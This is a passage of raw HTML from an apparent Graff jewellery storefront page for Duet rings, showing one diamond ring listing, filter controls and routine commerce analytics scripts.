                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_TW-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="rings">
<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-banner">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--rightwithspacing
    m-content-pos--right
    
    h-pb--16__d
    
    
    
    
    
    
    
    
    b-bnr--parallax"
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  b-viewport-scroll--no-slide">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-d2c528a3caab45844bb56ba2a3">
                    
                        









    <style>
        .picture-d2c528a3caab45844bb56ba2a3 .b-picture__el {
            position: relative;
        }

        .picture-d2c528a3caab45844bb56ba2a3 .b-picture__el img {
            position: absolute;
        }

        .picture-d2c528a3caab45844bb56ba2a3 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-d2c528a3caab45844bb56ba2a3 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-d2c528a3caab45844bb56ba2a3 .b-picture__el::after {
                padding-bottom: 26.7857%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture  b-viewport-scroll--no-slide picture-d2c528a3caab45844bb56ba2a3"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw44c2907f/images/PLP%20HEADERS/GR%20133735%20RGR735%2020250519_MD_GRAFF_SHOT_04_055_F4.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw25bcf3fd/images/PLP%20HEADERS/GR%20133735%20RGR735%2020250519_MD_GRAFF_SHOT_04_055_F4%201x1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw25bcf3fd/images/PLP%20HEADERS/GR%20133735%20RGR735%2020250519_MD_GRAFF_SHOT_04_055_F4%201x1.jpg"
            alt="Laurence Graff Signature Diamond Rings for Women"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            h-bg--white__m h-width-perc--100__m h-mx--0__m h-max-width-perc--100
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  b-viewport-scroll--no-slide">
                    <span style="color: rgb(31, 31, 31);"><p class="h-text--left__d"><p class="h-text--center__m"></span><span class="h-text--h1 h-clr--white__d">Rings</span></p><p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--body-lg h-clr--white__d">Shop spectacular diamond rings at Graff. Each set with a unique design incorporating exceptionally rare diamonds & gemstones in unique settings.
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
</div>

<div class="row">





    <div class="b-page-heading l-container-content ">
    <h1 class="b-page-heading__title js-plp-page-title">
        Duet
    </h1>
    
    
    
</div>





<div class="l-plp l-container js-plp-container" data-plp-type="default">
    
        <div class="b-plp-header  b-sticky-container js-sticky-container" data-cmp="sticky">
            
            <div class="b-plp-controls js-grid-header b-sticky-block js-sticky-block">
    <div class="b-plp-controls__upper-overlay"></div>
    
        <div class="b-plp-controls__toogle-item">
            <div class="b-plp-controls__header-container js-header-container">
                
                    <button type="button"
                            class="b-btn--type-3 b-plp-controls__toogle-btn js-cmp-filter-toggle filter-results js-filter-results"
                            data-cmp="toggle"
                            data-json-config='{"contentEl": ".js-refinement-bar--filter", "onlyOpen": true, "disableScroll": true, "disableHamburgerMenu": true}'
                    >
                        <span class="b-btn__text">Sort by &amp; Filters</span>
                        <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
                    </button>
                    
                





































































    
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    




            </div>
            
        </div>
    
    <div class="b-refinement-bar js-refinement-bar--filter" id="filter-refine-bar"  data-json-config='{"enableScroll": true}' data-cmp="refinementBar" data-reset-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_rings_duet" >
    <div class="b-refinement-bar-header">
        <div class="b-refinement-bar-header__close js-refinement-bar-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </div>
    </div>

    <div class="b-refinement-bar-body js-refinement-body">
        
            <div class="b-refinement-bar-body__refine-item js-refinement b-refinement-sort js-refinement-sort" data-hide-name-sorting="null">
    <div class="b-dropdown-menu m-always-expanded__m" id="dropdown-pl-sort" data-cmp="dropdownMenu"
            data-json-config='{"modifyTitle": true, "multiple": false, "modifierSelector": ".js-checkbox:checked ~ .js-checkbox__label .js-checkbox__label-text", "openOnMobile": true, "removeEventsOnMobile": true, "dontCloseOnListItemClick": true}'>
        <div class="b-dropdown-menu__header js-dropdown-menu__header">
            <div class="b-dropdown-menu__header-left">
                <span class="b-dropdown-menu__title js-dropdown-menu__title">Sort By</span>
            </div>
            <span class="b-dropdown-menu__arrow">
                <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
            </span>
        </div>
        <ul class="b-dropdown-menu__list js-dropdown-menu__list">
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_rings_duet&amp;srule=price-low-to-high&amp;start=0&amp;sz=1">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-low-to-high" name="cb-sort-price-low-to-high" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-low-to-high">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price Low To High</span>
                        </label>
                    </div>
                </li>
            
                

                <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item"
                    data-href="https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_rings_duet&amp;srule=price-high-to-low&amp;start=0&amp;sz=1">
                    <div class="b-field js-field">
                        <input type="checkbox" class="b-checkbox js-checkbox" id="cb-sort-price-high-to-low" name="cb-sort-price-high-to-low" value=""  />
                        <label class="b-checkbox__label js-checkbox__label" for="cb-sort-price-high-to-low">
                            <span class="b-checkbox__label-icon"></span>
                            <span class="b-checkbox__label-text js-checkbox__label-text">Price High to Low</span>
                        </label>
                    </div>
                </li>
            
        </ul>
    </div>
</div>

        

        <div class="b-dropdown-menu-container js-dropdown-menu-container">
            
                
                
                
                
            
                
                
                
                
                    <div class="b-refinement-bar-body__refine-item js-refinement
                        refinement-buy-online
                        h-hidden
                        
                        ">
                        
                        
                        
                        
                            <div class="b-dropdown-menu" id="dropdown-buy-online"
    data-cmp="dropdownMenu"
    data-json-config='{"showCount": true, "modifierSelector": ".js-checkbox:checked", "openOnMobile": false}'
>
    <div class="b-dropdown-menu__header js-dropdown-menu__header">
        <div class="b-dropdown-menu__header-left">
            <span class="b-dropdown-menu__title js-refinement-displayName data-text=Buy Online">Buy Online</span>
            <span class="b-dropdown-menu__count js-dropdown-menu__count"></span>
        </div>
        <span class="b-dropdown-menu__arrow">
            <span class="b-icon b-icon--chevron-down" aria-hidden="true"></span>
        </span>
    </div>
    <ul class="b-dropdown-menu__list js-dropdown-menu__list  ">
        
            
    <li class="b-dropdown-menu__list-item js-dropdown-menu__list-item js-refinement-item
        
        "
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_rings_duet&amp;prefn1=sellable&amp;prefv1=true" data-ref-id="sellable" data-value="true">
        
        

<div class="b-field js-field">
    <input type="checkbox" class="b-checkbox js-checkbox" id="cb-cat-true" name="cb-cat-true"
        value=""   />
    <label class="b-checkbox__label b-checkbox__label-center" for="cb-cat-true">
        <span class="b-checkbox__label-icon"></span>
        
        <span class="b-checkbox__label-text js-checkbox-text">true</span>
    </label>
</div>

    </li>


        
    </ul>
</div>

                        
                    </div>
                
            
                
                
                
                
            
                
                
                
                
            
                
                
                
                
            
                
                
                
                
            
        </div>
        





































































    
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    




    </div>

    <div class="b-refinement-bar-footer h-hidden__d">
        <div class="b-refinement-bar-header__reset js-refinement-bar__reset h-hidden" data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_rings_duet">
            <span class="b-refinement-bar__reset-text">Reset All</span>
        </div>
        
    </div>

    
    
</div>

</div>

        </div>
        <div class="b-plp-header-bottom js-plp-header-bottom">
            <div class="b-plp-header-bottom__left">
                <span class="b-plp-header-bottom__product-count js-product-count-text"
                    data-string-multiple="{0} Products"
                    data-string-single="{0} Product">
                    
                        
                            1 Product
                        
                    
                </span>
            </div>
            <div class="b-plp-header-bottom__right">
                <div class="b-plp-header-bottom__buy-online">
                    





































































    
        
            
        
    
        
            
                
                
                
                    
                
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    
        
            
        
    




                </div>
                
            </div>
        </div>
        
<div class="col-12"><div class="experience-component experience-dynamic-productList">



<div class="js-plp-cat-container b-plp-cat-container  b-plp-cat-single" data-clp-category-id="jewellerycollections_viewbycategory_rings_duet">
    <div class="" data-item-num="1" >
        
            
            
                
    
    <div class="b-plp-cat"
        
            data-category-id="jewellerycollections_viewbycategory_rings_duet"
        
    >
        
            <h2 class="b-plp-cat__title h-text--h1">
                Duet
            </h2>
        

        
            <div class="l-plp__cat-banners">
                
	 

	
            </div>
        
        <div class="l-plp__inner">
            <div class="b-product-grid-wrapper">
                <div class="b-product-grid--pd js-product-grid js-product-grid-pd">
                    














































































    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGR779_RGR779">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGR779_RGR779',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_rings_duet';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_rings_duet\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_rings_duet\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '6389b27a-dc82-48cc-9cb4-14b78ab8f169';
		search_params.locale = 'en_TW';
		search_params.queryLocale = 'en_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_rings_duet", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR779_RGR779", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGR779_RGR779">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR779_RGR779"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Duet Wraparound Diamond Ring&quot;,&quot;id&quot;:&quot;RGR779_RGR779&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Duet/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_duet&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_duet_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Duet Wraparound Diamond Ring&quot;,&quot;id&quot;:&quot;RGR779_RGR779&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Duet/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_duet&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_duet_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR779_RGR779" />
        <meta itemprop="description" content="Duet Wraparound Diamond Ring" />
        <meta itemprop="name" content="Duet Wraparound Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc37c479b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-en/jewellery-collections/view-by-collection/duet/duet-wraparound-diamond-ring/RGR779_RGR779.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a542c1c5b987caf9afc5cc6840" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct?pid=RGR779_RGR779"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/en_TW/Wishlist-RemoveProduct"
        data-key="RGR779_RGR779"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/duet/duet-wraparound-diamond-ring/RGR779_RGR779.html" aria-label="Duet Wraparound Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc37c479b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc37c479b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc37c479b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc37c479b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc37c479b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Duet Wraparound Diamond Ring"
            title="Duet Wraparound Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/duet/duet-wraparound-diamond-ring/RGR779_RGR779.html" aria-label="Duet Wraparound Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86152a82/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86152a82/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86152a82/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86152a82/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86152a82/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Model_2.jpg?sw=800&amp;sh=800"
            alt="Duet Wraparound Diamond Ring"
            title="Duet Wraparound Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/duet/duet-wraparound-diamond-ring/RGR779_RGR779.html" aria-label="Duet Wraparound Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc53c2df/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc53c2df/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc53c2df/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc53c2df/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcc53c2df/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR779_RGR779_Side_5.jpg?sw=800&amp;sh=800"
            alt="Duet Wraparound Diamond Ring"
            title="Duet Wraparound Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/duet/duet-wraparound-diamond-ring/RGR779_RGR779.html" tabindex="0">Duet Wraparound Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_rings_duet&amp;srule=price-low-to-high&amp;start=0&amp;sz=1&quot;},{&quot;displayName&quot;:&quot;Price High to Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_TW-Site/en_TW/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_rings_duet&amp;srule=price-high-to-low&amp;start=0&amp;sz=1&quot;}],&quot;ruleId&quot;:&quot;best-matches&quot;}"
     data-page-size="40.0"
     data-page-number="0"
     data-count="1"
>

    

    <input type="hidden" class="permalink" value="https://www.graff.com/tw-en/jewellery-collections/view-by-category/rings/duet/?https%3A%2F%2Fwww.graff.com%2Ftw-en%2Fjewellery-collections%2Fview-by-category%2Frings%2Fduet%2F=undefined&amp;start=0&amp;sz=40" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbycategory_rings_duet" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        Sorry, no results found.
    </div>
    <div class="b-noresult__msg">
        Try filtering by another criteria.
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Four-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1086ALL_RGR1086ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Four-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1086ALL_RGR1086ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurance-graff-signature-four-row-layered-diamond-ring/RGR1086ALL_RGR1086ALL.html" aria-label="Laurence Graff Signature Four-Row Layered Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb51b5f64/sfcc-graff-staging/R/G/R/1/0/RGR1086_GR210400_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Four-Row Layered Diamond Ring"
            title="Laurence Graff Signature Four-Row Layered Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurance-graff-signature-four-row-layered-diamond-ring/RGR1086ALL_RGR1086ALL.html">Laurence Graff Signature Four-Row Layered Diamond Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
